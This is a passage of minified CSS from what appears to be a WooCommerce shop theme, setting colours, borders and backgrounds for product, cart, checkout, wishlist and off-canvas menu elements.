input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .select2-dropdown, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, .woocommerce ul.digital-downloads:before, .woocommerce-page ul.digital-downloads:before, .woocommerce ul.digital-downloads li:after, .woocommerce-page ul.digital-downloads li:after, .widget_search .search-form, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .cd-quick-view .cd-item-info .product_infos .cart .quantity input.qty, .cd-quick-view .cd-item-info .product_infos .cart .woocommerce .quantity .qty, .select2-container .select2-dropdown--below, .wcva_layered_nav div.wcva_filter_textblock, ul.products li.product div.wcva_shop_textblock, .woocommerce-account #customer_login form.woocommerce-form-login, .woocommerce-account #customer_login form.woocommerce-form-register{border-color:rgba(10,10,10,0.15) !important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock{border-color:rgba(10,10,10,0.15) !important}input#coupon_code, .site-search .spin{border-color:rgba(10,10,10,0.55) !important}.list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, .woocommerce .shop_table.order_details tbody tr:last-child td, .woocommerce-page .shop_table.order_details tbody tr:last-child td, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .comment-separator, .comment-list .pingback, .wpb_widgetised_column .widget, .search_result_item, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-checkout .woocommerce-customer-details h2, .off-canvas .menu-close{border-bottom-color:rgba(10,10,10,0.15)}table tr td, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .product_socials_wrapper, .woocommerce-tabs, .comments_section, .portfolio_content_nav #nav-below, .product_meta, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal td, .product_navigation, .product_meta, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total th, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total td{border-top-color:rgba(10,10,10,0.15)}.woocommerce .woocommerce-order-details tfoot tr:first-child td, .woocommerce .woocommerce-order-details tfoot tr:first-child th{border-top-color:#0a0a0a}.woocommerce-cart .woocommerce table.shop_table.cart tr, .woocommerce-page table.cart tr, .woocommerce-page #content table.cart tr, .widget_shopping_cart .widget_shopping_cart_content ul.cart_list li, .woocommerce-cart .woocommerce-cart-form .shop_table.cart tbody tr td.actions .coupon{border-bottom-color:rgba(10,10,10,0.05)}.woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals h2{border-top-color:rgba(10,10,10,0.05)}.woocommerce .cart-collaterals .cart_totals .order-total td, .woocommerce .cart-collaterals .cart_totals .order-total th, .woocommerce-page .cart-collaterals .cart_totals .order-total td, .woocommerce-page .cart-collaterals .cart_totals .order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-page .cart-collaterals .cart_totals h2{border-bottom-color:rgba(10,10,10,0.15)}table.shop_attributes tr td, .wishlist_table tr td, .shop_table.cart tr td{border-bottom-color:rgba(10,10,10,0.1)}.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, .woocommerce-form-track-order, .woocommerce-thankyou-order-details, .order-info{background:rgba(10,10,10,0.05)}.woocommerce-cart .cart-collaterals:before, .woocommerce-cart .cart-collaterals:after, .custom_border:before, .custom_border:after, .woocommerce-order-pay #order_review:before, .woocommerce-order-pay #order_review:after{background-image:radial-gradient(closest-side, transparent 9px, rgba(10,10,10,0.05) 100%)}.wpb_widgetised_column aside ul li span.count, .product-video-icon{background:rgba(10,10,10,0.05)}.comments_section{background-color:rgba(10,10,10,0.01) !important}h1, h2, h3, h4, h5, h6, .entry-title-archive a, .shop_table.woocommerce-checkout-review-order-table tr td, .shop_table.woocommerce-checkout-review-order-table tr th, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title, .wpb_widgetised_column .widget .product_list_widget a, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .fr-window-skin-fresco.fr-svg .fr-side-next .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-side-previous .fr-side-button-icon:before, .fr-window-skin-fresco.fr-svg .fr-close .fr-close-icon:before, #button_offcanvas_sidebar_left .filters-icon, #button_offcanvas_sidebar_left .filters-text, .select2-container .select2-choice, .shop_header .list_shop_categories li.category_item > a, .shortcode_getbowtied_slider .swiper-button-prev, .shortcode_getbowtied_slider .swiper-button-next, .shortcode_getbowtied_slider .shortcode-slider-pagination, .yith-wcwl-wishlistexistsbrowse.show a, .product_socials_wrapper .product_socials_wrapper_inner a, .cd-top, .fr-position-outside .fr-position-text, .fr-position-inside .fr-position-text, .cart-collaterals .cart_totals .shop_table tr.cart-subtotal td, .cart-collaterals .cart_totals .shop_table tr.shipping td label, .cart-collaterals .cart_totals .shop_table tr.order-total td, .woocommerce-checkout .woocommerce-checkout-review-order-table ul#shipping_method li label, .catalog-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .woocommerce-checkout .checkout_coupon_box > .row form.checkout_coupon button[type="submit"]:after, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, tr.cart-discount td, section.woocommerce-customer-details table.woocommerce-table--customer-details th, .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount, ul.payment_methods li > label, #reply-title, .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .tinvwl_add_to_wishlist_button, .woocommerce-cart table.shop_table td.product-subtotal *, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .woocommerce-cart .entry-content .woocommerce .actions>.button, .woocommerce-cart #content table.cart td.actions .coupon:before, form .coupon.focus:after, .checkout_coupon_inner.focus:after, .checkout_coupon_inner:before, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .error-banner:before, .cart-empty, .cart-empty:before, .wishlist-empty, .wishlist-empty:before, .from_the_blog_title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a, .wpb_widgetised_column .widget.widget_product_categories a, .wpb_widgetised_column .widget.widget_layered_nav a, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li.current-cat > a, .widget_layered_nav_filters a, .reset_variations:hover, .wc-block-review-list-item__product a, .woocommerce-loop-product__title a, label.wcva_single_textblock, .wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__text__read_more:hover, .woocommerce ul.products h3 a, .wpb_widgetised_column .widget a, table.shop_attributes th, #masonry_grid a.more-link, .gbt_18_sk_posts_grid a.more-link, .woocommerce-page #content table.cart.wishlist_table .product-name a, .wc-block-grid .wc-block-pagination button:hover, .wc-block-grid .wc-block-pagination button.wc-block-pagination-page--active, .wc-block-sort-select__select, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button:hover, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all:hover, .product_infos .group_table label a, .woocommerce-account .account-tab-list .account-tab-item .account-tab-link, .woocommerce-account .account-tab-list .sep, .categories_grid .category_name, .woocommerce-cart .cart-collaterals .cart_totals table small, .woocommerce table.cart .product-name a, .shopkeeper-continue-shopping a.button, .woocommerce-cart td.actions .coupon button[name=apply_coupon]{color:#000000}.cd-top{box-shadow:inset 0 0 0 2px rgba(0,0,0, 0.2)}.cd-top svg.progress-circle path{stroke:#000000}.product_content_wrapper .product_infos label.selectedswatch.wcvaround, ul.products li.product div.wcva_shop_textblock:hover{border-color:#000000 !important}#powerTip:before{border-top-color:#000000 !important}ul.sk_social_icons_list li svg:not(.has-color){fill:#000000}@media all and (min-width:75.0625em){.product_navigation #nav-below .product-nav-previous a i, .product_navigation #nav-below .product-nav-next a i{color:#000000}}.account-tab-link:hover, .account-tab-link:active, .account-tab-link:focus, .catalog-ordering span.select2-container span, .catalog-ordering .select2-container .selection .select2-selection__arrow:before, .latest_posts_grid_wrapper .latest_posts_grid_title, .wcva_layered_nav div.wcvashopswatchlabel, ul.products li.product div.wcvashopswatchlabel, .product_infos .yith-wcwl-add-button a.add_to_wishlist{color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel:hover, label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch, div.wcvashopswatchlabel.wcva-selected-filter, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{outline-color:#000000!important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock:hover, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover, div.wcvashopswatchlabel.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround{border-color:#000000!important}div.wcvaround:hover, .wcvaswatchinput div.wcva-selected-filter.wcvaround, .product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcvaround:hover{box-shadow:0px 0px 0px 2px #FFFFFF inset}#powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .woocommerce .wishlist_table td.product-add-to-cart a{color:#FFFFFF !important}label.wcvaswatchlabel, .product_content_wrapper .product_infos label.selectedswatch.wcvasquare, div.wcvashopswatchlabel, div.wcvashopswatchlabel:hover, div.wcvashopswatchlabel.wcvasquare:hover, .wcvaswatchinput div.wcva-selected-filter.wcvasquare:hover{border-color:#FFFFFF !important}.index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:before, #masonry_grid a.more-link:before, .gbt_18_sk_posts_grid a.more-link:before, .product_content_wrapper .product_infos label.selectedswatch.wcva_single_textblock, #powerTip, .product_content_wrapper .product_infos table.variations .wcva_single_textblock.selectedswatch, .wcvashopswatchlabel.wcvasquare.wcva-selected-filter.wcva_filter_textblock, .categories_grid .category_item:hover .category_name{background-color:#000000}#masonry_grid a.more-link:hover:before, .gbt_18_sk_posts_grid a.more-link:hover:before{background-color:#00894d}.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{color:rgba(0,0,0,0.35)}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.45)}.fr-thumbnail-loading-background, .fr-loading-background, .blockUI.blockOverlay:before, .yith-wcwl-add-button.show_overlay.show:after, .fr-spinner:after, .fr-overlay-background:after, .search-preloader-wrapp:after, .product_thumbnail .overlay:after, .easyzoom.is-loading:after, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link.loading:after{border-color:rgba(0,0,0,0.35) !important;border-right-color:#000000!important}.index-layout-2 ul.blog-posts .blog-post:first-child .post_content_wrapper, .index-layout-2 ul.blog-posts .blog-post:nth-child(5n+5) .post_content_wrapper, .cd-quick-view.animate-width, .fr-ui-outside .fr-info-background, .fr-info-background, .fr-overlay-background{background-color:#FFFFFF!important}.wc-block-featured-product h2.wc-block-featured-category__title, .wc-block-featured-category h2.wc-block-featured-category__title, .wc-block-featured-product *{color:#FFFFFF}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot:not(.current), .product_content_wrapper .product-images-wrapper .product_images .product-images-controller li.video-icon .dot:not(.current){border-color:#FFFFFF!important}.blockUI.blockOverlay{background:rgba(255,255,255,0.5) !important;}a, a:hover, a:focus, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce input.button:hover, .comments-area a, .edit-link, .post_meta_archive a:hover, .post_meta a:hover, .entry-title-archive a:hover, .no-results-text:before, .list-centered a:hover, .comment-edit-link, .filters-group li:hover, #map_button, .widget_shopkeeper_social_media a, .lost-reset-pass-text:before, .list_shop_categories a:hover, .add_to_wishlist:hover, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .product_infos p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .comment-metadata time, .woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .yith-wcwl-add-button:before, .yith-wcwl-wishlistaddedbrowse .feedback:before, .yith-wcwl-wishlistexistsbrowse .feedback:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .product_meta a:hover, .woocommerce .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce-page .shop-has-sidebar .no-products-info .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover, .from_the_blog_link:hover .from_the_blog_title, .portfolio_single_list_cat a:hover, .widget .recentcomments:before, .widget.widget_recent_entries ul li:before, #placeholder_product_quick_view .product_title:hover, .wpb_widgetised_column aside ul li.current-cat > span.count, .shopkeeper-mini-cart .widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content p.buttons a.button.checkout.wc-forward, .getbowtied_blog_ajax_load_button:before, .getbowtied_blog_ajax_load_more_loader:before, .getbowtied_ajax_load_button:before, .getbowtied_ajax_load_more_loader:before, .list-centered li.current-cat > a:hover, #button_offcanvas_sidebar_left:hover, .shop_header .list_shop_categories li.category_item > a:hover, #button_offcanvas_sidebar_left .filters-text:hover, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .shopkeeper_checkout_coupon a.showcoupon, .woocommerce-checkout .showcoupon, .woocommerce-checkout .showlogin, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button, .woocommerce-account table.account-payment-methods-table td.payment-method-actions .button, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .wc-forward, body.gbt_classic_notif .woocommerce-error::before, body.gbt_classic_notif .woocommerce-message::before, body.gbt_classic_notif .woocommerce-info::before, .tinvwl_add_to_wishlist_button:hover, .tinvwl_add_to_wishlist_button.tinvwl-product-in-list:before, .return-to-shop .button.wc-backward, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span::before, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget a:hover, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, .woocommerce .products .product_thumbnail_icons .product_quickview_button:hover, #masonry_grid a.more-link:hover, .gbt_18_sk_posts_grid a.more-link:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content h3.entry-title a:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .entry-title > a:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover, .wc-block-grid .wc-block-pagination button, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-more button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li.show-less button, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below a:hover *, .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .shopkeeper-continue-shopping a.button:hover, .woocommerce-cart td.actions .coupon button[name=apply_coupon]:hover, .woocommerce-cart td.actions .button[name=update_cart]:hover{color:#00894d}@media only screen and (min-width:40.063em){.nav-next a:hover, .nav-previous a:hover{color:#00894d}}.widget_shopping_cart .buttons a.view_cart, .widget.widget_price_filter .price_slider_amount .button, .products a.button, .woocommerce .products .added_to_cart.wc-forward, .woocommerce-page .products .added_to_cart.wc-forward, body.gbt_classic_notif .woocommerce-info .button, .url:hover, .product_infos .yith-wcwl-wishlistexistsbrowse a:hover, .wc-block-grid__product-add-to-cart .wp-block-button__link, .products .yith-wcwl-add-to-wishlist:hover .add_to_wishlist:before, .catalog-ordering span.select2-container .selection:hover .select2-selection__rendered, .catalog-ordering .select2-container .selection:hover .select2-selection__arrow:before, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:hover, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover{color:#00894d!important}.post_tags a:hover, .with_thumb_icon, .wpb_wrapper .wpb_toggle:before, #content .wpb_wrapper h4.wpb_toggle:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon, .widget .tagcloud a:hover, section.related h2:after, .single_product_summary_upsell h2:after, .page-title.portfolio_item_title:after, .thumbnail_archive_container:before, .from_the_blog_overlay, .select2-results .select2-highlighted, .wpb_widgetised_column aside ul li.chosen span.count, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, #header-loader .bar, .index-layout-2 ul.blog_posts .blog_post .post_content_wrapper .post_content .read_more:before, .index-layout-3 .blog_posts_container ul.blog_posts .blog_post article .post_content_wrapper .post_content .read_more:before, .page-notifications .gbt-custom-notification-notice, input[type="radio"]:before, .input-radio:before, .wc-block-featured-product .wp-block-button__link, .wc-block-featured-category .wp-block-button__link{background:#00894d}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#00894d!important}@media only screen and (max-width:40.063em){.nav-next a:hover, .nav-previous a:hover{background:#00894d}}.woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before, .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before, .widget_layered_nav ul li.chosen:hover a:before, .woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce-page .widget_layered_nav_filters ul li a:before, .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav_filters ul li a:hover:before, .woocommerce-page .widget_layered_nav_filters ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before, .woocommerce .widget_rating_filter ul li.chosen a:before, .shopkeeper-mini-cart, .minicart-message, .woocommerce-message, .woocommerce-store-notice, p.demo_store, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .wp-block-woocommerce-active-filters .wc-block-active-filters-list button:before{background-color:#00894d}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus, .widget_shopping_cart .buttons .button.wc-forward.checkout{background:#00894d!important}.button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce-widget-layered-nav-dropdown__submit, .wc-stripe-checkout-button, .wp-block-search .wp-block-search__button, .wpb_wrapper .add_to_cart_inline .added_to_cart, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .widget_shopping_cart .buttons .button, .wpb_wrapper .add_to_cart_inline .add_to_cart_button, .woocommerce .wishlist_table td.product-add-to-cart a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 .with-sidebar ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more:hover:before, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more:hover:before{background-color:#00894d}.product_infos .yith-wcwl-wishlistaddedbrowse a:hover, .shipping-calculator-button:hover, .products a.button:hover, .woocommerce .products .added_to_cart.wc-forward:hover, .woocommerce-page .products .added_to_cart.wc-forward:hover, .products .yith-wcwl-wishlistexistsbrowse:hover a, .products .yith-wcwl-wishlistaddedbrowse:hover a, .order-number a:hover, .post-edit-link:hover, .getbowtied_ajax_load_button a:not(.disabled):hover, .getbowtied_blog_ajax_load_button a:not(.disabled):hover{color:rgba(0,137,77,0.8) !important}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce-loop-product__title a:hover{color:rgba(0,0,0,0.8)}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .widget_shopping_cart .buttons .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce .product_infos .quantity .minus:hover, .woocommerce #content .product_infos .quantity .minus:hover, .woocommerce-page .product_infos .quantity .minus:hover, .woocommerce-page #content .product_infos .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .wpb_wrapper .add_to_cart_inline .add_to_cart_button:hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, .woocommerce-checkout a.button.wc-backward:hover{background:rgba(0,137,77,0.7)}.post_tags a:hover, .widget .tagcloud a:hover, .widget_shopping_cart .buttons a.view_cart, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_product_categories ul li.current-cat > a:before, .woocommerce-page .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li.current-cat > a:before, .widget_product_categories ul li a:hover:before, .widget_layered_nav ul li a:hover:before, input[type="radio"]:checked:after, .input-radio:checked:after, input[type="checkbox"]:checked:after, .input-checkbox:checked:after, .return-to-shop .button.wc-backward{border-color:#00894d}.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li a:hover, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency ul.wcml-cs-submenu li a:hover{border-bottom-color:#00894d}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-top-color:#00894d!important}.off-canvas, .offcanvas_content_left, .offcanvas_content_right{background-color:#ffffff;color:#212121}.off-canvas .menu-close .close-button{color:#ffffff}.off-canvas table tr th, .off-canvas table tr td, .off-canvas table thead tr th, .off-canvas blockquote p, .off-canvas label, .off-canvas .widget_search .search-form:after, .off-canvas .woocommerce-product-search:after, .off-canvas .submit_icon, .off-canvas .widget_search #searchsubmit, .off-canvas .widget_product_search .search-submit, .off-canvas .widget_search .search-submit, .off-canvas .woocommerce-product-search button[type="submit"], .off-canvas .wpb_widgetised_column .widget_calendar table thead tr th, .off-canvas .add_to_cart_inline .amount, .off-canvas .wpb_widgetised_column .widget, .off-canvas .wpb_widgetised_column .widget.widget_layered_nav a, .off-canvas .widget_layered_nav ul li a, .widget_layered_nav, .off-canvas .shop_table.cart .product-price .amount, .off-canvas .site-search-close .close-button{color:#212121!important}.off-canvas .menu-close .close-button{background:#212121}.off-canvas .wpb_widgetised_column .widget a:not(.button):hover, .product_infos .yith-wcwl-add-button a.add_to_wishlist:hover{color:#00894d!important}.off-canvas .widget-title, .off-canvas .mobile-navigation li a, .off-canvas .mobile-navigation ul li .spk-icon-down-small:before, .off-canvas .mobile-navigation ul li 